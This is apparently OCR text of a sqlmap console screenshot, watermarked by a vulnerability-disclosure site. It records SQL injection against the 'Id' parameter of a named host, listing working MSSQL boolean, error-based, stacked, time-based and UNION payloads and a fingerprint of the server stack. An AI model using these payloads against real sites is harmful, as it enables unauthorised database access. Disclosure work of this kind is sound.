 管理员: C:\Windows\system32\cmd.exe
[16:49:40] [INFO] GET parameter 'Id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'Id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=21' AND 7783=7783 AND 'ecCc'='ecCc
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Id=21' AND 5429=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(107)+C
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (5429=5429) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'aJYW'='aJYW
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Id=21';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Id=21' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: Id=21' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113
)+CHAR(118)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(72)+CHAR(89)+CHAR(106)+CHAR(72)+C
HAR(76)+CHAR(115)+CHAR(115)+CHAR(108)+CHAR(69)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(
113)+CHAR(112)+CHAR(113),NULL,NULL--
---
[16:50:32] [INFO] testing Microsoft SQL Server
[16:50:32] [INFO] confirming Microsoft SQL Server
[16:50:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:50:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[16:50:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zsjyxy.scnucas.com'
www.wooyun.org